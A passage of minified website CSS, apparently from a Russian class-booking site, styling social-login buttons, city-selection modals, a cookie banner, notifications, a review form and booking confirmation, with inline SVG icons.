fill='%23fff'/%3E%3C/g%3E%3Cpath d='M31.904 6.34V16H29.3V6.34h2.604zm8.29 7.546c.42 0 .788-.037 1.106-.112.326-.075.597-.2.812-.378.224-.177.392-.41.504-.7.112-.299.168-.667.168-1.106v-.91c0-.821-.224-1.395-.672-1.722-.44-.336-1.078-.504-1.918-.504h-2.996v5.432h2.996zm.168-7.546c.812 0 1.53.084 2.156.252.634.159 1.166.43 1.596.812.429.373.75.868.966 1.484.224.616.336 1.377.336 2.282s-.112 1.666-.336 2.282c-.215.616-.537 1.115-.966 1.498-.43.373-.962.644-1.596.812-.626.159-1.344.238-2.156.238h-5.768V6.34h5.768z' fill='%23FAFAFA'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='clip0_244_717'%3E%3Cpath fill='%23fff' d='M0 0h46v24H0z'/%3E%3C/clipPath%3E%3CclipPath id='clip1_244_717'%3E%3Cpath fill='%23fff' d='M0 0h24v24H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E") #1d2023;color:#fafafa;border:none;cursor:pointer}.socials-auth__btn.mts.is-loading{position:relative;background:#1d2023;pointer-events:none}.socials-auth__btn.mts.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-white.svg);z-index:11}.socials-auth__btn.vk{background:#07f}.socials-auth__btn.vk:hover{background:#0171f1}.socials-auth__btn.sber{background:#21a028;height:56px;font-family:RF Tone Semi Bold,sans-serif;color:#fff;font-size:16px;text-align:center;text-decoration:none;cursor:pointer;border:none}.socials-auth__btn.sber:hover{background:#1e9032}.socials-auth__btn.sber.is-loading{position:relative;background:#21a038;pointer-events:none}.socials-auth__btn.sber.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-white.svg);z-index:11}.socials-auth__btn.sber.is-disabled{background:#90cf9b;pointer-events:none}.socials-auth__btn.sber img{display:block;width:26px;-o-object-fit:contain;object-fit:contain}.socials-auth__btn span{margin:0 auto}.city-confirm-modal__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;margin:0 0 12px;text-align:left}@media(min-width:980px){.city-confirm-modal__title{margin:0 0 12px}}.city-confirm-modal__subtitle{font-family:RF Tone Regular,sans-serif;color:#909090;font-size:16px;line-height:1.2;text-align:left;margin:0 32px 12px 0}.city-confirm-modal__btns{display:grid;grid-template-columns:repeat(2,1fr);-webkit-column-gap:12px;-moz-column-gap:12px;column-gap:12px;width:100%;margin-top:24px}.city-confirm-modal__confirm-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#7f4cf7;padding:0 24px}.city-confirm-modal__confirm-btn.is-disabled,.city-confirm-modal__confirm-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.city-confirm-modal__confirm-btn.is-disabled svg path,.city-confirm-modal__confirm-btn[disabled] svg path{stroke:silver}.city-confirm-modal__confirm-btn.is-disabled *,.city-confirm-modal__confirm-btn[disabled] *{color:silver}.city-confirm-modal__confirm-btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.city-confirm-modal__confirm-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.city-confirm-modal__confirm-btn.is-loading *{color:#7f4cf7}.city-confirm-modal__confirm-btn.is-loading svg path{stroke:#7f4cf7}.city-confirm-modal__confirm-btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.city-confirm-modal__confirm-btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.city-confirm-modal__confirm-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.city-confirm-modal__confirm-btn,.city-confirm-modal__confirm-btn:visited{color:#fff}.city-confirm-modal__confirm-btn:visited svg path,.city-confirm-modal__confirm-btn svg path{stroke:#fff}.city-confirm-modal__cancel-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:transparent;border:1px solid #7f4cf7;padding:0 24px;white-space:nowrap}.city-confirm-modal__cancel-btn.is-disabled,.city-confirm-modal__cancel-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.city-confirm-modal__cancel-btn.is-disabled svg path,.city-confirm-modal__cancel-btn[disabled] svg path{stroke:silver}.city-confirm-modal__cancel-btn.is-disabled *,.city-confirm-modal__cancel-btn[disabled] *{color:silver}.city-confirm-modal__cancel-btn.is-loading{position:relative;background-image:unset;background-color:transparent;border-color:#7f4cf7;color:transparent;pointer-events:none}.city-confirm-modal__cancel-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%237F4CF7' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.city-confirm-modal__cancel-btn.is-loading *{color:transparent}.city-confirm-modal__cancel-btn.is-loading svg path{stroke:transparent}.city-confirm-modal__cancel-btn:hover{text-decoration:none}.city-confirm-modal__cancel-btn,.city-confirm-modal__cancel-btn:visited{color:#7f4cf7}.city-confirm-modal__cancel-btn:visited svg path,.city-confirm-modal__cancel-btn svg path{stroke:#7f4cf7}.city-confirm-modal__cancel-btn:hover,.city-confirm-modal__cancel-btn:hover:visited{color:#9368fc}.city-confirm-modal__cancel-btn:hover:visited svg path,.city-confirm-modal__cancel-btn:hover svg path{stroke:#9368fc}.city-confirm-modal__cancel-btn:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.city-confirm-modal__cancel-btn:hover{background-image:unset;background-position:unset;background-size:unset}}.city-confirm-modal__cancel-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.city-confirm-modal__cancel-btn:hover{border-color:#9368fc}.city-confirm-modal .modal__closer{width:24px;height:24px;border-radius:0;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M7 7l10 10M7 17L17 7' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}@media(min-width:768px){.city-confirm-modal .modal__closer{background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M7 7l10 10M7 17L17 7' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");top:24px;right:24px}}.city-confirm-modal .modal__wrapper{padding:32px 16px}@media(min-width:768px){.city-confirm-modal .modal__wrapper{max-width:332px;padding:24px}}.city-selector-modal__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;text-align:left;margin:0 32px 12px 0}@media(min-width:980px){.city-selector-modal__title{margin:0 0 24px}}.city-selector-modal__search{margin-right:12px;margin-bottom:8px}.city-selector-modal__search input{padding-left:48px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M10.5 19a8.5 8.5 0 100-17 8.5 8.5 0 000 17z' stroke='%23B0B0B0' stroke-width='2' stroke-linejoin='round'/%3E%3Cpath d='M16.61 16.61l4.244 4.244' stroke='%23B0B0B0' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-size:24px;background-position:16px;background-repeat:no-repeat}.city-selector-modal__placeholder{padding-top:24px}.city-selector-modal__placeholder.is-hidden{display:none}.city-selector-modal__placeholder-title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:16px;line-height:1.2;margin:0 0 8px}@media(min-width:980px){.city-selector-modal__placeholder-title{margin:0 0 12px}}.city-selector-modal__placeholder-subtitle{font-family:RF Tone Regular,sans-serif;color:#909090;font-size:16px;line-height:1.2;margin:0}.city-selector-modal__list{overflow-y:auto;list-style:none;max-height:100%;height:100%;padding:0 8px 0 0}.city-selector-modal__list::-webkit-scrollbar{width:4px}.city-selector-modal__list::-webkit-scrollbar-track{background:transparent}.city-selector-modal__list::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}.city-selector-modal__list::-webkit-scrollbar-thumb:hover{background:#d9d9d9}@media(min-width:768px){.city-selector-modal__list{max-height:428px;height:428px;padding-right:12px}}.city-selector-modal__item{display:block;position:relative;padding:16px 0;margin:0;border-bottom:1px solid #efefef;cursor:pointer}.city-selector-modal__item:hover{color:#7f4cf7}.city-selector-modal__item:last-of-type{border-bottom:none}.city-selector-modal__item.is-active{padding-right:32px;background-position:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6 12l4.333 4L19 8' stroke='%237F4CF7' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-size:24px;background-repeat:no-repeat}.city-selector-modal__item.is-hidden{display:none}.city-selector-modal__item a{font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;line-height:1.2;margin:0;text-decoration:none}.city-selector-modal__item a:hover{color:#7f4cf7}.city-selector-modal__item a:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.city-selector-modal .modal__closer{width:24px;height:24px;border-radius:0;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M7 7l10 10M7 17L17 7' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}@media(min-width:768px){.city-selector-modal .modal__closer{background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M7 7l10 10M7 17L17 7' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");top:24px;right:24px}}.city-selector-modal .modal__wrapper{padding:24px 8px 24px 16px;border-radius:0;height:100%;max-height:100%}@media(min-width:768px){.city-selector-modal .modal__wrapper{height:auto;border-radius:24px;max-width:332px;padding:24px 12px 24px 24px}}#notes{position:fixed;top:0;width:100%;cursor:default;-webkit-transition:height .45s ease-in-out;transition:height .45s ease-in-out;pointer-events:none;z-index:100}#notes .note-item{max-height:12em;opacity:1;will-change:opacity,transform;-webkit-transition:all .2s linear;transition:all .2s linear;-webkit-backface-visibility:hidden;backface-visibility:hidden;width:50vw;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:2;pointer-events:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-line-pack:start;align-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;max-width:20em;font:inherit;line-height:1.25em;color:#fff;margin-left:auto;margin-right:16px;margin-top:16px;-webkit-transform:translateZ(0);transform:translateZ(0);padding:.75em 1em}@media (max-width:30em){#notes .note-item{width:75vw;max-width:none}}@media(min-width:980px){#notes .note-item{margin-right:24px;margin-top:24px}}#notes .note-item[data-show=false]{pointer-events:none;opacity:0!important;max-height:0!important;margin-bottom:0!important}#notes .note-item[data-type=info]{background-color:#49a7eb}#notes .note-item[data-type=warn]{background-color:#f9c541;-webkit-animation:shake .9s cubic-bezier(.36,.07,.19,.97) both;animation:shake .9s cubic-bezier(.36,.07,.19,.97) both}#notes .note-item[data-type=error]{background-color:#dd424d;-webkit-animation:shake .54s cubic-bezier(.36,.07,.19,.97) both;animation:shake .54s cubic-bezier(.36,.07,.19,.97) both}#notes .note-item[data-type=success]{background-color:#0ba085}#notes .note-item .note-item-text{-webkit-box-flex:1;-ms-flex:auto;flex:auto;padding-right:.5em;max-width:calc(100% - 1.25em)}#notes .note-item .note-item-btn{width:1.25em;height:1.25em;cursor:pointer;background:url([data-uri]) no-repeat 0 0/contain;-webkit-transition:opacity .2s;transition:opacity .2s;border:none}#notes .note-item .note-item-btn:hover{opacity:.6}@-webkit-keyframes shake{10%,90%{-webkit-transform:translate3d(-1px,0,0);transform:translate3d(-1px,0,0)}20%,80%{-webkit-transform:translate3d(2px,0,0);transform:translate3d(2px,0,0)}30%,50%,70%{-webkit-transform:translate3d(-4px,0,0);transform:translate3d(-4px,0,0)}40%,60%{-webkit-transform:translate3d(4px,0,0);transform:translate3d(4px,0,0)}}@keyframes shake{10%,90%{-webkit-transform:translate3d(-1px,0,0);transform:translate3d(-1px,0,0)}20%,80%{-webkit-transform:translate3d(2px,0,0);transform:translate3d(2px,0,0)}30%,50%,70%{-webkit-transform:translate3d(-4px,0,0);transform:translate3d(-4px,0,0)}40%,60%{-webkit-transform:translate3d(4px,0,0);transform:translate3d(4px,0,0)}}.cookie-notification{position:fixed;display:none;top:64px;z-index:10;width:100%;padding:0 16px}@media(min-width:768px){.cookie-notification{max-width:376px;padding:0;top:auto;bottom:16px;left:auto;right:16px}}@media(min-width:1440px){.cookie-notification{right:75px}}.cookie-notification.is-visible{display:block}@media(min-width:768px){.with-sticker .cookie-notification{bottom:68px}}@media(min-width:980px){.with-sticker .cookie-notification{bottom:88px}}@media(min-width:768px){.with-usedesk .cookie-notification{right:80px}}@media(min-width:1440px){.with-usedesk .cookie-notification{right:80px}}.cookie-notification__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;border-radius:20px;background:hsla(0,0%,97.3%,.85);padding:12px}@media(min-width:768px){.cookie-notification__container{padding:16px}}.cookie-notification__img{width:26px;margin-right:8px;-webkit-box-flex:0;-ms-flex:none;flex:none}@media(min-width:768px){.cookie-notification__img{margin-right:16px}}.cookie-notification__img img{display:block;width:100%;-o-object-fit:contain;object-fit:contain}.cookie-notification__text{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#303030;font-size:14px;line-height:1.28;margin:0 8px 0 0;-webkit-box-flex:1;-ms-flex:auto;flex:auto}@media(min-width:768px){.cookie-notification__text{margin-right:16px}}.cookie-notification__text a{color:#7f4cf7;text-decoration:none}.cookie-notification__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:32px;background-color:#7f4cf7;-webkit-box-flex:0;-ms-flex:none;flex:none;margin-left:auto;padding:2px 16px 0;font-size:14px}.cookie-notification__btn.is-disabled,.cookie-notification__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.cookie-notification__btn.is-disabled svg path,.cookie-notification__btn[disabled] svg path{stroke:silver}.cookie-notification__btn.is-disabled *,.cookie-notification__btn[disabled] *{color:silver}.cookie-notification__btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.cookie-notification__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.cookie-notification__btn.is-loading *{color:#7f4cf7}.cookie-notification__btn.is-loading svg path{stroke:#7f4cf7}.cookie-notification__btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.cookie-notification__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.cookie-notification__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.cookie-notification__btn,.cookie-notification__btn:visited{color:#fff}.cookie-notification__btn:visited svg path,.cookie-notification__btn svg path{stroke:#fff}@media(min-width:768px){.cookie-notification__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#7f4cf7;padding:0 24px}.cookie-notification__btn.is-disabled,.cookie-notification__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.cookie-notification__btn.is-disabled svg path,.cookie-notification__btn[disabled] svg path{stroke:silver}.cookie-notification__btn.is-disabled *,.cookie-notification__btn[disabled] *{color:silver}.cookie-notification__btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.cookie-notification__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.cookie-notification__btn.is-loading *{color:#7f4cf7}.cookie-notification__btn.is-loading svg path{stroke:#7f4cf7}.cookie-notification__btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:768px)and (min-width:980px){.cookie-notification__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}@media(min-width:768px){.cookie-notification__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.cookie-notification__btn,.cookie-notification__btn:visited{color:#fff}.cookie-notification__btn:visited svg path,.cookie-notification__btn svg path{stroke:#fff}}.browser-notification .modal__wrapper:before{content:"";position:absolute;bottom:calc(100% + 25px);right:35px;width:64px;height:96px;background:50%/contain no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='64' height='96' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M17.414 93.184c-3.653-9.34-3.147-19.575-.195-29.5 4.46-14.991 14.497-29.281 24.38-38.789 6.212-5.976 12.412-7.943 19.732-12.416a.629.629 0 00-.655-1.072c-7.405 4.525-13.664 6.537-19.948 12.582-10.022 9.64-20.191 24.135-24.714 39.336-3.034 10.2-3.525 20.719.23 30.317a.628.628 0 101.17-.458z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M62.083 10.139c-.027.014-.206.115-.364.184-.654.288-1.845.687-3.378 1.102-5.142 1.386-14.112 2.933-19.695.684a.628.628 0 00-.471 1.167c5.81 2.34 15.143.806 20.494-.638a41.514 41.514 0 001.919-.564 144.232 144.232 0 01-3.431 4.11c-3.362 3.895-5.463 7.96-6.864 12.95a.628.628 0 101.21.34c1.349-4.803 3.37-8.719 6.605-12.468a134.229 134.229 0 004.45-5.402c.143-.183.508-.665.549-.74a.608.608 0 00-.135-.78c-.034-.029-.465-.37-.89.055zm.855.92l.037-.036-.037.036z' fill='%23fff'/%3E%3C/svg%3E")}.review-modal__subtitle{margin-bottom:12px;font-family:RF Tone Regular,sans-serif;font-size:16px;text-align:center}@media(min-width:768px){.review-modal__subtitle{padding:0 50px}}.review-modal__subtitle span{font-family:RF Tone Semi Bold,sans-serif;font-weight:600}.review-modal__content{margin-top:32px}.review-modal__instructor{text-align:center;font-family:RF Tone Regular,sans-serif;font-size:14px;color:#9c9c9c}.review-modal__instructor.is-active svg{display:block}.review-modal__instructor svg{display:none}.review-modal__rating{margin-bottom:32px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.review-modal__rating.-class .stars svg{fill:transparent;stroke:#ff847b}.review-modal__rating.-class .stars:not(:checked)>input:checked~label>svg,.review-modal__rating.-class .stars:not(:checked)>label:hover svg,.review-modal__rating.-class .stars:not(:checked)>label:hover~label>svg{fill:#ff847b}.review-modal__rating.-studio .stars svg{fill:transparent;stroke:#feb03c}.review-modal__rating.-studio .stars:not(:checked)>input:checked~label>svg,.review-modal__rating.-studio .stars:not(:checked)>label:hover svg,.review-modal__rating.-studio .stars:not(:checked)>label:hover~label>svg{fill:#feb03c}.review-modal__rating-title{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030}.is-error .review-modal__rating-title{color:#dd424d}.review-modal__warning{display:none;font-family:RF Tone Regular,sans-serif;color:#dd424d;text-align:left;font-size:14px}.review-modal__warning.is-visible{display:block}.review-modal__textarea textarea{border:1px solid #fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;background:#fafafa;height:56px;outline:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;font-family:RF Tone Regular,sans-serif;color:#303030;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;letter-spacing:-.3px;padding:16px;margin-bottom:0;height:100px;resize:none}.review-modal__textarea textarea::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.review-modal__textarea textarea::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.review-modal__textarea textarea::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:1280px){.review-modal__textarea textarea{padding:0 16px}}.review-modal__textarea textarea.invalid,.review-modal__textarea textarea.invalid:hover,.review-modal__textarea textarea.is-invalid,.review-modal__textarea textarea.is-invalid:hover,.review-modal__textarea textarea[aria-invalid=true],.review-modal__textarea textarea[aria-invalid=true]:hover{border-color:#dd424d}.review-modal__textarea textarea:hover{border-color:#dfdfdf}.review-modal__textarea textarea:focus{border-color:#7f4cf7}.review-modal__textarea textarea.is-disabled,.review-modal__textarea textarea:disabled{color:#b0b0b0;pointer-events:none}@media(min-width:768px){.review-modal__textarea textarea{height:180px}}.review-modal__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;width:100%;margin-top:24px}.review-modal__btn.is-disabled,.review-modal__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.review-modal__btn.is-disabled svg path,.review-modal__btn[disabled] svg path{stroke:silver}.review-modal__btn.is-disabled *,.review-modal__btn[disabled] *{color:silver}.review-modal__btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.review-modal__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.review-modal__btn.is-loading *{color:#7f4cf7}.review-modal__btn.is-loading svg path{stroke:#7f4cf7}.review-modal__btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.review-modal__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.review-modal__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.review-modal__btn,.review-modal__btn:visited{color:#fff}.review-modal__btn:visited svg path,.review-modal__btn svg path{stroke:#fff}.review-modal .stars{max-width:100px;width:35%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.review-modal .stars svg{cursor:pointer}.review-modal .stars>input{display:none}.booking-confirm__img{width:100%;height:144px;min-height:144px;border-radius:16px;overflow:hidden;margin-bottom:16px}@media(min-width:768px){.booking-confirm__img{height:222px;min-height:222px}}.booking-confirm__img img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.booking-confirm__content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:16px;margin-bottom:16px}.booking-confirm__content,.booking-confirm__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.booking-confirm__header{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%;margin:16px 0 0}.booking-confirm__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:16px;line-height:1.2;margin:0}@media(min-width:980px){.booking-confirm__title{margin:0}}.booking-confirm__studio{font-family:RF Tone Regular,sans-serif}.booking-confirm__price,.booking-confirm__studio{color:#303030;font-size:16px;line-height:1.2;margin:0}.booking-confirm__price{font-family:RF Tone Semi 